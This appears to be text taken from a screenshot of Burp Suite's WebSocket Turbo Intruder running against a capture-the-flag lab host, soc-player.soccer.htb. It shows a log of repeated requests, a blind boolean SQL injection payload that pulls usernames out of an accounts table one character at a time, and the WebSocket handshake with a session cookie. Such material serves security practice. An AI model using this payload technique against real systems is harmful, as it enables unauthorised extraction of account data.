 1 2 3 4 2 10.10.14.4 4:29
WebSocket Turbo Intruder - http://soc-player.soccer.htb:9091/
ID Direction Length Time Comment
0 → To server 83 04:29:11.09 17 Jun 2025
1 → To server 83 04:29:11.27 17 Jun 2025
2 → To server 83 04:29:11.44 17 Jun 2025
3 → To server 83 04:29:11.61 17 Jun 2025
4 → To server 83 04:29:11.79 17 Jun 2025
5 → To server 83 04:29:11.96 17 Jun 2025
6 → To server 83 04:29:12.13 17 Jun 2025
7 → To server 83 04:29:12.30 17 Jun 2025
8 → To server 83 04:29:12.47 17 Jun 2025
9 → To server 83 04:29:12.65 17 Jun 2025
10 → To server 83 04:29:12.82 17 Jun 2025
11 → To server 83 04:29:12.99 17 Jun 2025
12 → To server 83 04:29:13.16 17 Jun 2025
13 → To server 83 04:29:13.33 17 Jun 2025
14 → To server 83 04:29:13.51 17 Jun 2025
15 → To server 83 04:29:13.68 17 Jun 2025
16 ← To client 13 04:29:13.83 17 Jun 2025
17 → To server 83 04:29:13.85 17 Jun 2025
18 → To server 83 04:29:14.02 17 Jun 2025
19 → To server 83 04:29:14.19 17 Jun 2025
20 → To server 83 04:29:14.36 17 Jun 2025
21 → To server 83 04:29:14.54 17 Jun 2025
22 → To server 83 04:29:14.71 17 Jun 2025
23 → To server 83 04:29:14.88 17 Jun 2025
24 → To server 83 04:29:15.05 17 Jun 2025
25 → To server 83 04:29:15.22 17 Jun 2025
26 → To server 83 04:29:15.39 17 Jun 2025
27 → To server 83 04:29:15.57 17 Jun 2025
28 → To server 83 04:29:15.74 17 Jun 2025
29 → To server 83 04:29:15.95 17 Jun 2025
30 → To server 83 04:29:16.12 17 Jun 2025
31 → To server 83 04:29:16.30 17 Jun 2025
32 → To server 83 04:29:16.47 17 Jun 2025
33 → To server 83 04:29:16.64 17 Jun 2025
34 → To server 83 04:29:16.81 17 Jun 2025
35 → To server 83 04:29:16.98 17 Jun 2025
36 → To server 83 04:29:17.16 17 Jun 2025
37 → To server 83 04:29:17.33 17 Jun 2025
38 → To server 83 04:29:17.50 17 Jun 2025
39 ← To client 13 04:29:17.65 17 Jun 2025
40 → To server 83 04:29:17.67 17 Jun 2025
41 → To server 83 04:29:17.84 17 Jun 2025
42 → To server 83 04:29:18.01 17 Jun 2025
43 → To server 83 04:29:18.19 17 Jun 2025
44 → To server 83 04:29:18.36 17 Jun 2025
45 → To server 83 04:29:18.53 17 Jun 2025
46 → To server 83 04:29:18.70 17 Jun 2025
47 → To server 83 04:29:18.87 17 Jun 2025
Pretty Raw Hex \n
1 {
2 "id":"0 OR MID((SELECT username FROM soccer_db.accounts LIMIT 0,1),2,1)='l'"
3 }
Search 0 highlights
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: soc-player.soccer.htb:9091
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-WebSocket-Version: 13
8 Origin: http://soc-player.soccer.htb
9 Sec-WebSocket-Key: sqYsKV6vfVGTccYVNHRokw==
10 Connection: keep-alive, Upgrade
11 Cookie: connect.sid=s%3Ay64mrGv-uDqSlUp8HMZOO1_op8BD1FTd.aZj%2BjtnqiuMA0cR7NZhvmVgoFYJjqvtxqP7SJFmGpOU
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Upgrade: websocket
15
16
Search 0 highlights
Configure